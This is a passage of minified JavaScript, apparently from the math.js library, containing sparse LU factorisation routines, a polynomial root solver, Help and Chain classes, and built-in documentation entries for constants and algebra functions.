t=y[0+C]===_&&y[v+C]===q;for(r=d[C]+1;t&&r<=d[C]+_-1;r++)y[A+m[r]]!==L&&(t=0);t?(d[C]=Hm(M),y[x+M]+=y[x+C],y[x+C]=0,y[v+C]=-1,C=y[b+C],y[b+e]=C):(e=C,C=y[b+C])}}for(r=o,I=o;I<a;I++)M=m[I],(z=-y[x+M])<=0||(y[x+M]=z,j=y[N+M]+n-z,j=Math.min(j,c-$-z),-1!==y[w+j]&&(S[y[w+j]]=M),y[b+M]=y[w+j],S[M]=-1,y[w+j]=M,H=Math.min(H,j),y[N+M]=j,m[r++]=M);y[x+T]=t,0==(y[0+T]=r-o)&&(d[T]=-1,y[A+T]=0),0!==e&&(h=r)}for(M=0;M<c;M++)d[M]=Hm(d[M]);for(C=0;C<=c;C++)y[w+C]=-1;for(C=c;C>=0;C--)y[x+C]>0||(y[b+C]=y[w+d[C]],y[w+d[C]]=C);for(D=c;D>=0;D--)y[x+D]<=0||-1!==d[D]&&(y[b+D]=y[w+d[D]],y[w+d[D]]=D);for(T=0,M=0;M<=c;M++)-1===d[M]&&(T=$m(M,T,y,w,b,g,A));return g.splice(g.length-1,1),g};function i(e,t,n,r,i){if(e<2||e+t<0){for(let e=0;e<i;e++)0!==n[r+e]&&(n[r+e]=1);e=2}return e}function o(e,t){return e!==t}}));function Zm(e,t,n,r,i,o,a){let s,u,c,l=0;if(e<=t||n[r+t]<=n[i+e])return-1;n[i+e]=n[r+t];const f=n[o+e];if(n[o+e]=t,-1===f)l=1,c=e;else{for(l=2,c=f;c!==n[a+c];c=n[a+c]);for(s=f;s!==c;s=u)u=n[a+s],n[a+s]=c}return{jleaf:l,q:c}}const Vm=de("csCounts",["transpose"],(e=>{let{transpose:t}=e;return function(e,n,r,i){if(!e||!n||!r)return null;const o=e._size,a=o[0],s=o[1];let u,c,l,f,p,m,d;const h=4*s+(i?s+a+1:0),g=[],y=s,x=2*s,b=3*s,w=4*s,v=5*s+1;for(l=0;l<h;l++)g[l]=-1;const N=[],A=t(e),E=A._index,S=A._ptr;for(l=0;l<s;l++)for(c=r[l],N[c]=-1===g[b+c]?1:0;-1!==c&&-1===g[b+c];c=n[c])g[b+c]=l;if(i){for(l=0;l<s;l++)g[r[l]]=l;for(u=0;u<a;u++){for(l=s,m=S[u],d=S[u+1],p=m;p<d;p++)l=Math.min(l,g[E[p]]);g[v+u]=g[w+l],g[w+l]=u}}for(u=0;u<s;u++)g[0+u]=u;for(l=0;l<s;l++){for(c=r[l],-1!==n[c]&&N[n[c]]--,f=i?g[w+l]:c;-1!==f;f=i?g[v+f]:-1)for(p=S[f];p<S[f+1];p++){u=E[p];const e=Zm(u,c,g,b,y,x,0);e.jleaf>=1&&N[c]++,2===e.jleaf&&N[e.q]--}-1!==n[c]&&(g[0+c]=n[c])}for(c=0;c<s;c++)-1!==n[c]&&(N[n[c]]+=N[c]);return N}})),Wm=de("csSqr",["add","multiply","transpose"],(e=>{let{add:t,multiply:n,transpose:r}=e;const i=Gm({add:t,multiply:n,transpose:r}),o=Vm({transpose:r});return function(e,t,n){const r=t._ptr,a=t._size[1];let s;const u={};if(u.q=i(e,t),e&&!u.q)return null;if(n){const n=e?function(e,t,n){const r=e._values,i=e._index,o=e._ptr,a=e._size,s=e._datatype,u=a[0],c=a[1],l=null,f=[],p=[];let m=0;for(let e=0;e<c;e++){p[e]=m;const t=n?n[e]:e;for(let e=o[t],n=o[t+1],a=e;a<n;a++){const e=i[a];f[m]=e,l&&(l[m]=r[a]),m++}}return p[c]=m,e.createSparseMatrix({values:l,index:f,ptr:p,size:[u,c],datatype:s})}(t,0,u.q):t;u.parent=function(e){if(!e)return null;const t=e._index,n=e._ptr,r=e._size,i=r[0],o=r[1],a=[],s=[],u=o;let c,l;for(c=0;c<i;c++)s[u+c]=-1;for(let e=0;e<o;e++){a[e]=-1,s[0+e]=-1;for(let r=n[e],i=n[e+1],o=r;o<i;o++){const n=t[o];for(c=s[u+n];-1!==c&&c<e;c=l)l=s[0+c],s[0+c]=e,-1===l&&(a[c]=e);s[u+n]=e}}return a}(n);const r=function(e,t){if(!e)return null;let n,r=0;const i=[],o=[],a=t,s=2*t;for(n=0;n<t;n++)o[0+n]=-1;for(n=t-1;n>=0;n--)-1!==e[n]&&(o[a+n]=o[0+e[n]],o[0+e[n]]=n);for(n=0;n<t;n++)-1===e[n]&&(r=$m(n,r,o,0,a,i,s));return i}(u.parent,a);if(u.cp=o(n,u.parent,r,1),n&&u.parent&&u.cp&&function(e,t){const n=e._ptr,r=e._index,i=e._size,o=i[0],a=i[1];t.pinv=[],t.leftmost=[];const s=t.parent,u=t.pinv,c=t.leftmost,l=[],f=o,p=o+a,m=o+2*a;let d,h,g,y,x;for(h=0;h<a;h++)l[f+h]=-1,l[p+h]=-1,l[m+h]=0;for(d=0;d<o;d++)c[d]=-1;for(h=a-1;h>=0;h--)for(y=n[h],x=n[h+1],g=y;g<x;g++)c[r[g]]=h;for(d=o-1;d>=0;d--)u[d]=-1,h=c[d],-1!==h&&(0==l[m+h]++&&(l[p+h]=d),l[0+d]=l[f+h],l[f+h]=d);for(t.lnz=0,t.m2=o,h=0;h<a;h++){if(d=l[f+h],t.lnz++,d<0&&(d=t.m2++),u[d]=h,--m[h]<=0)continue;t.lnz+=l[m+h];const e=s[h];-1!==e&&(0===l[m+e]&&(l[p+e]=l[p+h]),l[0+l[p+h]]=l[f+e],l[f+e]=l[0+d],l[m+e]+=l[m+h])}for(d=0;d<o;d++)u[d]<0&&(u[d]=h++);return!0}(n,u))for(u.unz=0,s=0;s<a;s++)u.unz+=u.cp[s]}else u.unz=4*r[a]+a,u.lnz=u.unz;return u}}));function Ym(e,t){return e[t]<0}function Jm(e,t){e[t]=Hm(e[t])}function Xm(e){return e<0?Hm(e):e}function Qm(e,t,n,r,i){const o=t._index,a=t._ptr,s=t._size[1];let u,c,l,f=0;for(r[0]=e;f>=0;){e=r[f];const t=i?i[e]:e;Ym(a,e)||(Jm(a,e),r[s+f]=t<0?0:Xm(a[t]));let p=1;for(c=r[s+f],l=t<0?0:Xm(a[t+1]);c<l;c++)if(u=o[c],!Ym(a,u)){r[s+f]=c,r[++f]=u,p=0;break}p&&(f--,r[--n]=e)}return n}const Km=de("csSpsolve",["divideScalar","multiply","subtract"],(e=>{let{divideScalar:t,multiply:n,subtract:r}=e;return function(e,i,o,a,s,u,c){const l=e._values,f=e._index,p=e._ptr,m=e._size[1],d=i._values,h=i._index,g=i._ptr;let y,x,b,w;const v=function(e,t,n,r,i){const o=e._ptr,a=e._size,s=t._index,u=t._ptr,c=a[1];let l,f,p,m=c;for(f=u[n],p=u[n+1],l=f;l<p;l++){const t=s[l];Ym(o,t)||(m=Qm(t,e,m,r,i))}for(l=m;l<c;l++)Jm(o,r[l]);return m}(e,i,o,a,u);for(y=v;y<m;y++)s[a[y]]=0;for(x=g[o],b=g[o+1],y=x;y<b;y++)s[h[y]]=d[y];for(let e=v;e<m;e++){const i=a[e],o=u?u[i]:i;if(!(o<0))for(x=p[o],b=p[o+1],s[i]=t(s[i],l[c?x:b-1]),y=c?x+1:x,w=c?b:b-1;y<w;y++){const e=f[y];s[e]=r(s[e],n(l[y],s[i]))}}return v}})),ed=de("csLu",["abs","divideScalar","multiply","subtract","larger","largerEq","SparseMatrix"],(e=>{let{abs:t,divideScalar:n,multiply:r,subtract:i,larger:o,largerEq:a,SparseMatrix:s}=e;const u=Km({divideScalar:n,multiply:r,subtract:i});return function(e,i,c){if(!e)return null;const l=e._size[1];let f,p=100,m=100;i&&(f=i.q,p=i.lnz||p,m=i.unz||m);const d=[],h=[],g=[],y=new s({values:d,index:h,ptr:g,size:[l,l]}),x=[],b=[],w=[],v=new s({values:x,index:b,ptr:w,size:[l,l]}),N=[];let A,E;const S=[],M=[];for(A=0;A<l;A++)S[A]=0,N[A]=-1,g[A+1]=0;p=0,m=0;for(let i=0;i<l;i++){g[i]=p,w[i]=m;const s=f?f[i]:i,v=u(y,e,s,M,S,N,1);let C=-1,T=-1;for(E=v;E<l;E++)if(A=M[E],N[A]<0){const e=t(S[A]);o(e,T)&&(T=e,C=A)}else b[m]=N[A],x[m++]=S[A];if(-1===C||T<=0)return null;N[s]<0&&a(t(S[s]),r(T,c))&&(C=s);const B=S[C];for(b[m]=i,x[m++]=B,N[C]=i,h[p]=C,d[p++]=1,E=v;E<l;E++)A=M[E],N[A]<0&&(h[p]=A,d[p++]=n(S[A],B)),S[A]=0}for(g[l]=p,w[l]=m,E=0;E<p;E++)h[E]=N[h[E]];return d.splice(p,d.length-p),h.splice(p,h.length-p),x.splice(m,x.length-m),b.splice(m,b.length-m),{L:y,U:v,pinv:N}}})),td=de("slu",["typed","abs","add","multiply","transpose","divideScalar","subtract","larger","largerEq","SparseMatrix"],(e=>{let{typed:t,abs:n,add:r,multiply:i,transpose:o,divideScalar:a,subtract:s,larger:u,largerEq:c,SparseMatrix:l}=e;const f=Wm({add:r,multiply:i,transpose:o}),p=ed({abs:n,divideScalar:a,multiply:i,subtract:s,larger:u,largerEq:c,SparseMatrix:l});return t("slu",{"SparseMatrix, number, number":function(e,t,n){if(!ye(t)||t<0||t>3)throw new Error("Symbolic Ordering and Analysis order must be an integer number in the interval [0, 3]");if(n<0||n>1)throw new Error("Partial pivoting threshold must be a number from 0 to 1");const r=f(t,e,!1),i=p(e,r,n);return{L:i.L,U:i.U,p:i.pinv,q:r.q,toString:function(){return"L: "+this.L.toString()+"\nU: "+this.U.toString()+"\np: "+this.p.toString()+(this.q?"\nq: "+this.q.toString():"")+"\n"}}}})}));function nd(e,t){let n;const r=t.length,i=[];if(e)for(n=0;n<r;n++)i[e[n]]=t[n];else for(n=0;n<r;n++)i[n]=t[n];return i}const rd="lusolve",id=de(rd,["typed","matrix","lup","slu","usolve","lsolve","DenseMatrix"],(e=>{let{typed:t,matrix:n,lup:r,slu:i,usolve:o,lsolve:a,DenseMatrix:s}=e;const u=qc({DenseMatrix:s});return t(rd,{"Array, Array | Matrix":function(e,t){e=n(e);const i=r(e);return l(i.L,i.U,i.p,null,t).valueOf()},"DenseMatrix, Array | Matrix":function(e,t){const n=r(e);return l(n.L,n.U,n.p,null,t)},"SparseMatrix, Array | Matrix":function(e,t){const n=r(e);return l(n.L,n.U,n.p,null,t)},"SparseMatrix, Array | Matrix, number, number":function(e,t,n,r){const o=i(e,n,r);return l(o.L,o.U,o.p,o.q,t)},"Object, Array | Matrix":function(e,t){return l(e.L,e.U,e.p,e.q,t)}});function c(e){if(A(e))return e;if(N(e))return n(e);throw new TypeError("Invalid Matrix LU decomposition")}function l(e,t,n,r,i){e=c(e),t=c(t),n&&((i=u(e,i,!0))._data=nd(n,i._data));const s=a(e,i),l=o(t,s);return r&&(l._data=nd(r,l._data)),l}})),od="polynomialRoot",ad=de(od,["typed","isZero","equalScalar","add","subtract","multiply","divide","sqrt","unaryMinus","cbrt","typeOf","im","re"],(e=>{let{typed:t,isZero:n,equalScalar:r,add:i,subtract:o,multiply:a,divide:s,sqrt:u,unaryMinus:c,cbrt:l,typeOf:f,im:p,re:m}=e;return t(od,{"number|Complex, ...number|Complex":(e,t)=>{const d=[e,...t];for(;d.length>0&&n(d[d.length-1]);)d.pop();if(d.length<2)throw new RangeError(`Polynomial [${e}, ${t}] must have a non-zero non-constant coefficient`);switch(d.length){case 2:return[c(s(d[0],d[1]))];case 3:{const[e,t,n]=d,i=a(2,n),l=a(t,t),f=a(4,n,e);if(r(l,f))return[s(c(t),i)];const p=u(o(l,f));return[s(o(p,t),i),s(o(c(p),t),i)]}case 4:{const[e,t,n,h]=d,g=c(a(3,h)),y=a(n,n),x=a(3,h,t),b=i(a(2,n,n,n),a(27,h,h,e)),w=a(9,h,n,t);if(r(y,x)&&r(b,w))return[s(n,g)];const v=o(y,x),N=o(b,w),A=i(a(18,h,n,t,e),a(n,n,t,t)),E=i(a(4,n,n,n,e),a(4,h,t,t,t),a(27,h,h,e,e));if(r(A,E))return[s(o(a(4,h,n,t),i(a(9,h,h,e),a(n,n,n))),a(h,v)),s(o(a(9,h,e),a(n,t)),a(2,v))];let S;return S=r(y,x)?N:s(i(N,u(o(a(N,N),a(4,v,v,v)))),2),l(S,!0).toArray().map((e=>s(i(n,e,s(v,e)),g))).map((e=>"Complex"===f(e)&&r(m(e),m(e)+p(e))?m(e):e))}default:throw new RangeError(`only implemented for cubic or lower-order polynomials, not ${d}`)}}})})),sd=de("Help",["evaluate"],(e=>{let{evaluate:t}=e;function n(e){if(!(this instanceof n))throw new SyntaxError("Constructor must be called with the new operator");if(!e)throw new Error('Argument "doc" missing');this.doc=e}return n.prototype.type="Help",n.prototype.isHelp=!0,n.prototype.toString=function(){const e=this.doc||{};let n="\n";if(e.name&&(n+="Name: "+e.name+"\n\n"),e.category&&(n+="Category: "+e.category+"\n\n"),e.description&&(n+="Description:\n    "+e.description+"\n\n"),e.syntax&&(n+="Syntax:\n    "+e.syntax.join("\n    ")+"\n\n"),e.examples){n+="Examples:\n";let r=!1;const i=t("config()"),o={config:e=>(r=!0,t("config(newConfig)",{newConfig:e}))};for(let r=0;r<e.examples.length;r++){const i=e.examples[r];let a;n+="    "+i+"\n";try{a=t(i,o)}catch(e){a=e}void 0===a||D(a)||(n+="        "+pr(a,{precision:14})+"\n")}n+="\n",r&&t("config(originalConfig)",{originalConfig:i})}return e.mayThrow&&e.mayThrow.length&&(n+="Throws: "+e.mayThrow.join(", ")+"\n\n"),e.seealso&&e.seealso.length&&(n+="See also: "+e.seealso.join(", ")+"\n"),n},n.prototype.toJSON=function(){const e=ae(this.doc);return e.mathjs="Help",e},n.fromJSON=function(e){const t={};return Object.keys(e).filter((e=>"mathjs"!==e)).forEach((n=>{t[n]=e[n]})),new n(t)},n.prototype.valueOf=n.prototype.toString,n}),{isClass:!0}),ud=de("Chain",["?on","math","typed"],(e=>{let{on:t,math:n,typed:r}=e;function i(e){if(!(this instanceof i))throw new SyntaxError("Constructor must be called with the new operator");ie(e)?this.value=e.value:this.value=e}function o(e,t){pe(i.prototype,e,(function(){const e=t();if("function"==typeof e)return a(e)}))}function a(e){return function(){if(0===arguments.length)return new i(e(this.value));const t=[this.value];for(let e=0;e<arguments.length;e++)t[e+1]=arguments[e];if(r.isTypedFunction(e)){const n=r.resolve(e,t);if(1===n.params.length)throw new Error("chain function "+e.name+" cannot match rest parameter between chain value and additional arguments.");return new i(n.implementation.apply(e,t))}return new i(e.apply(e,t))}}i.prototype.type="Chain",i.prototype.isChain=!0,i.prototype.done=function(){return this.value},i.prototype.valueOf=function(){return this.value},i.prototype.toString=function(){return pr(this.value)},i.prototype.toJSON=function(){return{mathjs:"Chain",value:this.value}},i.fromJSON=function(e){return new i(e.value)},i.createProxy=function(e,t){if("string"==typeof e)n=e,"function"==typeof(r=t)&&(i.prototype[n]=a(r));else for(const t in e)me(e,t)&&void 0===s[t]&&o(t,(()=>e[t]));var n,r};const s={expression:!0,docs:!0,type:!0,classes:!0,json:!0,error:!0,isChain:!0};return i.createProxy(n),t&&t("import",(function(e,t,n){n||o(e,t)})),i}),{isClass:!0}),cd={name:"e",category:"Constants",syntax:["e"],description:"Euler's number, the base of the natural logarithm. Approximately equal to 2.71828",examples:["e","e ^ 2","exp(2)","log(e)"],seealso:["exp"]},ld={name:"pi",category:"Constants",syntax:["pi"],description:"The number pi is a mathematical constant that is the ratio of a circle's circumference to its diameter, and is approximately equal to 3.14159",examples:["pi","sin(pi/2)"],seealso:["tau"]},fd={bignumber:{name:"bignumber",category:"Construction",syntax:["bignumber(x)"],description:"Create a big number from a number or string.",examples:["0.1 + 0.2","bignumber(0.1) + bignumber(0.2)",'bignumber("7.2")','bignumber("7.2e500")',"bignumber([0.1, 0.2, 0.3])"],seealso:["boolean","bigint","complex","fraction","index","matrix","string","unit"]},bigint:{name:"bigint",category:"Construction",syntax:["bigint(x)"],description:"Create a bigint, an integer with an arbitrary number of digits, from a number or string.",examples:["123123123123123123 # a large number will lose digits",'bigint("123123123123123123")','bignumber(["1", "3", "5"])'],seealso:["boolean","bignumber","number","complex","fraction","index","matrix","string","unit"]},boolean:{name:"boolean",category:"Construction",syntax:["x","boolean(x)"],description:"Convert a string or number into a boolean.",examples:["boolean(0)","boolean(1)","boolean(3)",'boolean("true")','boolean("false")',"boolean([1, 0, 1, 1])"],seealso:["bignumber","complex","index","matrix","number","string","unit"]},complex:{name:"complex",category:"Construction",syntax:["complex()","complex(re, im)","complex(string)"],description:"Create a complex number.",examples:["complex()","complex(2, 3)",'complex("7 - 2i")'],seealso:["bignumber","boolean","index","matrix","number","string","unit"]},createUnit:{name:"createUnit",category:"Construction",syntax:["createUnit(definitions)","createUnit(name, definition)"],description:"Create a user-defined unit and register it with the Unit type.",examples:['createUnit("foo")','createUnit("knot", {definition: "0.514444444 m/s", aliases: ["knots", "kt", "kts"]})','createUnit("mph", "1 mile/hour")'],seealso:["unit","splitUnit"]},fraction:{name:"fraction",category:"Construction",syntax:["fraction(num)","fraction(matrix)","fraction(num,den)","fraction({n: num, d: den})"],description:"Create a fraction from a number or from integer numerator and denominator.",examples:["fraction(0.125)","fraction(1, 3) + fraction(2, 5)","fraction({n: 333, d: 53})","fraction([sqrt(9), sqrt(10), sqrt(11)])"],seealso:["bignumber","boolean","complex","index","matrix","string","unit"]},index:{name:"index",category:"Construction",syntax:["[start]","[start:end]","[start:step:end]","[start1, start 2, ...]","[start1:end1, start2:end2, ...]","[start1:step1:end1, start2:step2:end2, ...]"],description:"Create an index to get or replace a subset of a matrix",examples:["A = [1, 2, 3; 4, 5, 6]","A[1, :]","A[1, 2] = 50","A[1:2, 1:2] = 1","B = [1, 2, 3]","B[B>1 and B<3]"],seealso:["bignumber","boolean","complex","matrix","number","range","string","unit"]},matrix:{name:"matrix",category:"Construction",syntax:["[]","[a1, b1, ...; a2, b2, ...]","matrix()",'matrix("dense")',"matrix([...])"],description:"Create a matrix.",examples:["[]","[1, 2, 3]","[1, 2, 3; 4, 5, 6]","matrix()","matrix([3, 4])",'matrix([3, 4; 5, 6], "sparse")','matrix([3, 4; 5, 6], "sparse", "number")'],seealso:["bignumber","boolean","complex","index","number","string","unit","sparse"]},number:{name:"number",category:"Construction",syntax:["x","number(x)","number(unit, valuelessUnit)"],description:"Create a number or convert a string or boolean into a number.",examples:["2","2e3","4.05","number(2)",'number("7.2")',"number(true)","number([true, false, true, true])",'number(unit("52cm"), "m")'],seealso:["bignumber","bigint","boolean","complex","fraction","index","matrix","string","unit"]},sparse:{name:"sparse",category:"Construction",syntax:["sparse()","sparse([a1, b1, ...; a1, b2, ...])",'sparse([a1, b1, ...; a1, b2, ...], "number")'],description:"Create a sparse matrix.",examples:["sparse()","sparse([3, 4; 5, 6])",'sparse([3, 0; 5, 0], "number")'],seealso:["bignumber","boolean","complex","index","number","string","unit","matrix"]},splitUnit:{name:"splitUnit",category:"Construction",syntax:["splitUnit(unit: Unit, parts: Unit[])"],description:"Split a unit in an array of units whose sum is equal to the original unit.",examples:['splitUnit(1 m, ["feet", "inch"])'],seealso:["unit","createUnit"]},string:{name:"string",category:"Construction",syntax:['"text"',"string(x)"],description:"Create a string or convert a value to a string",examples:['"Hello World!"',"string(4.2)","string(3 + 2i)"],seealso:["bignumber","boolean","complex","index","matrix","number","unit"]},unit:{name:"unit",category:"Construction",syntax:["value unit","unit(value, unit)","unit(string)"],description:"Create a unit.",examples:["5.5 mm","3 inch",'unit(7.1, "kilogram")','unit("23 deg")'],seealso:["bignumber","boolean","complex","index","matrix","number","string"]},e:cd,E:cd,false:{name:"false",category:"Constants",syntax:["false"],description:"Boolean value false",examples:["false"],seealso:["true"]},i:{name:"i",category:"Constants",syntax:["i"],description:"Imaginary unit, defined as i*i=-1. A complex number is described as a + b*i, where a is the real part, and b is the imaginary part.",examples:["i","i * i","sqrt(-1)"],seealso:[]},Infinity:{name:"Infinity",category:"Constants",syntax:["Infinity"],description:"Infinity, a number which is larger than the maximum number that can be handled by a floating point number.",examples:["Infinity","1 / 0"],seealso:[]},LN2:{name:"LN2",category:"Constants",syntax:["LN2"],description:"Returns the natural logarithm of 2, approximately equal to 0.693",examples:["LN2","log(2)"],seealso:[]},LN10:{name:"LN10",category:"Constants",syntax:["LN10"],description:"Returns the natural logarithm of 10, approximately equal to 2.302",examples:["LN10","log(10)"],seealso:[]},LOG2E:{name:"LOG2E",category:"Constants",syntax:["LOG2E"],description:"Returns the base-2 logarithm of E, approximately equal to 1.442",examples:["LOG2E","log(e, 2)"],seealso:[]},LOG10E:{name:"LOG10E",category:"Constants",syntax:["LOG10E"],description:"Returns the base-10 logarithm of E, approximately equal to 0.434",examples:["LOG10E","log(e, 10)"],seealso:[]},NaN:{name:"NaN",category:"Constants",syntax:["NaN"],description:"Not a number",examples:["NaN","0 / 0"],seealso:[]},null:{name:"null",category:"Constants",syntax:["null"],description:"Value null",examples:["null"],seealso:["true","false"]},pi:ld,PI:ld,phi:{name:"phi",category:"Constants",syntax:["phi"],description:"Phi is the golden ratio. Two quantities are in the golden ratio if their ratio is the same as the ratio of their sum to the larger of the two quantities. Phi is defined as `(1 + sqrt(5)) / 2` and is approximately 1.618034...",examples:["phi"],seealso:[]},SQRT1_2:{name:"SQRT1_2",category:"Constants",syntax:["SQRT1_2"],description:"Returns the square root of 1/2, approximately equal to 0.707",examples:["SQRT1_2","sqrt(1/2)"],seealso:[]},SQRT2:{name:"SQRT2",category:"Constants",syntax:["SQRT2"],description:"Returns the square root of 2, approximately equal to 1.414",examples:["SQRT2","sqrt(2)"],seealso:[]},tau:{name:"tau",category:"Constants",syntax:["tau"],description:"Tau is the ratio constant of a circle's circumference to radius, equal to 2 * pi, approximately 6.2832.",examples:["tau","2 * pi"],seealso:["pi"]},true:{name:"true",category:"Constants",syntax:["true"],description:"Boolean value true",examples:["true"],seealso:["false"]},version:{name:"version",category:"Constants",syntax:["version"],description:"A string with the version number of math.js",examples:["version"],seealso:[]},speedOfLight:{description:"Speed of light in vacuum",examples:["speedOfLight"]},gravitationConstant:{description:"Newtonian constant of gravitation",examples:["gravitationConstant"]},planckConstant:{description:"Planck constant",examples:["planckConstant"]},reducedPlanckConstant:{description:"Reduced Planck constant",examples:["reducedPlanckConstant"]},magneticConstant:{description:"Magnetic constant (vacuum permeability)",examples:["magneticConstant"]},electricConstant:{description:"Electric constant (vacuum permeability)",examples:["electricConstant"]},vacuumImpedance:{description:"Characteristic impedance of vacuum",examples:["vacuumImpedance"]},coulomb:{description:"Coulomb's constant. Deprecated in favor of coulombConstant",examples:["coulombConstant"]},coulombConstant:{description:"Coulomb's constant",examples:["coulombConstant"]},elementaryCharge:{description:"Elementary charge",examples:["elementaryCharge"]},bohrMagneton:{description:"Bohr magneton",examples:["bohrMagneton"]},conductanceQuantum:{description:"Conductance quantum",examples:["conductanceQuantum"]},inverseConductanceQuantum:{description:"Inverse conductance quantum",examples:["inverseConductanceQuantum"]},magneticFluxQuantum:{description:"Magnetic flux quantum",examples:["magneticFluxQuantum"]},nuclearMagneton:{description:"Nuclear magneton",examples:["nuclearMagneton"]},klitzing:{description:"Von Klitzing constant",examples:["klitzing"]},bohrRadius:{description:"Bohr radius",examples:["bohrRadius"]},classicalElectronRadius:{description:"Classical electron radius",examples:["classicalElectronRadius"]},electronMass:{description:"Electron mass",examples:["electronMass"]},fermiCoupling:{description:"Fermi coupling constant",examples:["fermiCoupling"]},fineStructure:{description:"Fine-structure constant",examples:["fineStructure"]},hartreeEnergy:{description:"Hartree energy",examples:["hartreeEnergy"]},protonMass:{description:"Proton mass",examples:["protonMass"]},deuteronMass:{description:"Deuteron Mass",examples:["deuteronMass"]},neutronMass:{description:"Neutron mass",examples:["neutronMass"]},quantumOfCirculation:{description:"Quantum of circulation",examples:["quantumOfCirculation"]},rydberg:{description:"Rydberg constant",examples:["rydberg"]},thomsonCrossSection:{description:"Thomson cross section",examples:["thomsonCrossSection"]},weakMixingAngle:{description:"Weak mixing angle",examples:["weakMixingAngle"]},efimovFactor:{description:"Efimov factor",examples:["efimovFactor"]},atomicMass:{description:"Atomic mass constant",examples:["atomicMass"]},avogadro:{description:"Avogadro's number",examples:["avogadro"]},boltzmann:{description:"Boltzmann constant",examples:["boltzmann"]},faraday:{description:"Faraday constant",examples:["faraday"]},firstRadiation:{description:"First radiation constant",examples:["firstRadiation"]},loschmidt:{description:"Loschmidt constant at T=273.15 K and p=101.325 kPa",examples:["loschmidt"]},gasConstant:{description:"Gas constant",examples:["gasConstant"]},molarPlanckConstant:{description:"Molar Planck constant",examples:["molarPlanckConstant"]},molarVolume:{description:"Molar volume of an ideal gas at T=273.15 K and p=101.325 kPa",examples:["molarVolume"]},sackurTetrode:{description:"Sackur-Tetrode constant at T=1 K and p=101.325 kPa",examples:["sackurTetrode"]},secondRadiation:{description:"Second radiation constant",examples:["secondRadiation"]},stefanBoltzmann:{description:"Stefan-Boltzmann constant",examples:["stefanBoltzmann"]},wienDisplacement:{description:"Wien displacement law constant",examples:["wienDisplacement"]},molarMass:{description:"Molar mass constant",examples:["molarMass"]},molarMassC12:{description:"Molar mass constant of carbon-12",examples:["molarMassC12"]},gravity:{description:"Standard acceleration of gravity (standard acceleration of free-fall on Earth)",examples:["gravity"]},planckLength:{description:"Planck length",examples:["planckLength"]},planckMass:{description:"Planck mass",examples:["planckMass"]},planckTime:{description:"Planck time",examples:["planckTime"]},planckCharge:{description:"Planck charge",examples:["planckCharge"]},planckTemperature:{description:"Planck temperature",examples:["planckTemperature"]},derivative:{name:"derivative",category:"Algebra",syntax:["derivative(expr, variable)","derivative(expr, variable, {simplify: boolean})"],description:"Takes the derivative of an expression expressed in parser Nodes. The derivative will be taken over the supplied variable in the second parameter. If there are multiple variables in the expression, it will return a partial derivative.",examples:['derivative("2x^3", "x")','derivative("2x^3", "x", {simplify: false})','derivative("2x^2 + 3x + 4", "x")','derivative("sin(2x)", "x")','f = parse("x^2 + x")','x = parse("x")',"df = derivative(f, x)","df.evaluate({x: 3})"],seealso:["simplify","parse","evaluate"]},lsolve:{name:"lsolve",category:"Algebra",syntax:["x=lsolve(L, b)"],description:"Finds one solution of the linear system L * x = b where L is an [n x n] lower triangular matrix and b is a [n] column vector.",examples:["a = [-2, 3; 2, 1]","b = [11, 9]","x = lsolve(a, b)"],seealso:["lsolveAll","lup","lusolve","usolve","matrix","sparse"]},lsolveAll:{name:"lsolveAll",category:"Algebra",syntax:["x=lsolveAll(L, b)"],description:"Finds all solutions of the linear system L * x = b where L is an [n x n] lower triangular matrix and b is a [n] column vector.",examples:["a = [-2, 3; 2, 1]","b = [11, 9]","x = lsolve(a, b)"],seealso:["lsolve","lup","lusolve","usolve","matrix","sparse"]},lup:{name:"lup",category:"Algebra",syntax:["lup(m)"],description:"Calculate the Matrix LU decomposition with partial pivoting. Matrix A is decomposed in three matrices (L, U, P) where P * A = L * U",examples:["lup([[2, 1], [1, 4]])","lup(matrix([[2, 1], [1, 4]]))","lup(sparse([[2, 1], [1, 4]]))"],seealso:["lusolve","lsolve","usolve","matrix","sparse","slu","qr"]},lusolve:{name:"lusolve",category:"Algebra",syntax:["x=lusolve(A, b)","x=lusolve(lu, b)"],description:"Solves the linear system A * x = b where A is an [n x n] matrix and b is a [n] column vector.",examples:["a = [-2, 3; 2, 1]","b = [11, 9]","x = lusolve(a, b)"],seealso:["lup","slu","lsolve","usolve","matrix","sparse"]},leafCount:{name:"leafCount",category:"Algebra",syntax:["leafCount(expr)"],description:"Computes the number of leaves in the parse tree of the given expression",examples:['leafCount("e^(i*pi)-1")','leafCount(parse("{a: 22/7, b: 10^(1/2)}"))'],seealso:["simplify"]},polynomialRoot:{name:"polynomialRoot",category:"Algebra",syntax:["x=polynomialRoot(-6, 3)","x=polynomialRoot(4, -4, 1)","x=polynomialRoot(-8, 12, -6, 1)"],description:"Finds the roots of a univariate polynomial given by its coefficients starting from constant, linear, and so on, increasing in degree.",examples:["a = polynomialRoot(-6, 11, -6, 1)"],seealso:["cbrt","sqrt"]},resolve:{name:"resolve",category:"Algebra",syntax:["resolve(node, scope)"],description:"Recursively substitute variables in an expression tree.",examples:['resolve(parse("1 + x"), { x: 7 })','resolve(parse("size(text)"), { text: "Hello World" })','resolve(parse("x + y"), { x: parse("3z") })','resolve(parse("3x"), { x: parse("y+z"), z: parse("w^y") })'],seealso:["simplify","evaluate"],mayThrow:["ReferenceError"]},simplify:{name:"simplify",category:"Algebra",syntax:["simplify(expr)","simplify(expr, rules)"],description:"Simplify an expression tree.",examples:['simplify("3 + 2 / 4")','simplify("2x + x")','f = parse("x * (x + 2 + x)")',"simplified = simplify(f)","simplified.evaluate({x: 2})"],seealso:["simplifyCore","derivative","evaluate","parse","rationalize","resolve"]},simplifyConstant:{name:"simplifyConstant",category:"Algebra",syntax:["simplifyConstant(expr)","simplifyConstant(expr, options)"],description:"Replace constant subexpressions of node with their values.",examples:['simplifyConstant("(3-3)*x")','simplifyConstant(parse("z-cos(tau/8)"))'],seealso:["simplify","simplifyCore","evaluate"]},simplifyCore:{name:"simplifyCore",category:"Algebra",syntax:["simplifyCore(node)"],description:"Perform simple one-pass simplifications on an expression tree.",examples:['simplifyCore(parse("0*x"))','simplifyCore(parse("(x+0)*2"))'],seealso:["simplify","simplifyConstant","evaluate"]},symbolicEqual:{name:"symbolicEqual",category:"Algebra",syntax:["symbolicEqual(expr1, expr2)","symbolicEqual(expr1, expr2, options)"],description:"Returns true if the difference of the expressions simplifies to 0",examples:['symbolicEqual("x*y","y*x")','symbolicEqual("abs(x^2)", "x^2")','symbolicEqual("abs(x)", "x", {context: {abs: {trivial: true}}})'],seealso:["simplify","evaluate"]},rationalize:{name:"rationalize",category:"Algebra",syntax:["rationalize(expr)","rationalize(expr, scope)","rationalize(expr, 